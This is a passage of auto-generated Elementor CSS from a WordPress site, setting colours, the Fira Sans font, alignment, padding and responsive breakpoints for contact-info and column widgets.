.address{color:#FFFFFF;margin:0px 0px 0px 10px;}.elementor-596 .elementor-element.elementor-element-9461467 .ova-contact-info .address a:hover{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info{justify-content:flex-start;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .icon i:before{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .icon svg{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .address a, .elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .address {font-family:"Fira Sans", Sans-serif;font-size:20px;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .address a{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .address{color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-0245348 .ova-contact-info .address a:hover{color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-d68ab11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-596 .elementor-element.elementor-element-d68ab11{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-596 .elementor-element.elementor-element-bef2fcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-596 .elementor-element.elementor-element-bef2fcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-596 .elementor-element.elementor-element-bef2fcc > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-c6d023b{text-align:center;color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:16px;font-weight:400;line-height:40px;}@media(max-width:1024px){.elementor-596 .elementor-element.elementor-element-4e618ad{padding:070px 10px 062px 10px;}.elementor-596 .elementor-element.elementor-element-0348640 > .elementor-element-populated{padding:0px 0px 020px 0px;}.elementor-596 .elementor-element.elementor-element-8a92074 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 030px 0px;}.elementor-596 .elementor-element.elementor-element-62cea0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9598a89 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-835c677 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-9461467 > .elementor-widget-container{margin:-6px 0px 0px 0px;}}@media(max-width:767px){.elementor-596 .elementor-element.elementor-element-0f63bed > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-596 .elementor-element.elementor-element-8a92074 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-596 .elementor-element.elementor-element-62cea0c > .elementor-element-populated{padding:0px 0px 040px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-596 .elementor-element.elementor-element-0348640{width:50%;}.elementor-596 .elementor-element.elementor-element-8a92074{width:50%;}.elementor-596 .elementor-element.elementor-element-62cea0c{width:50%;}}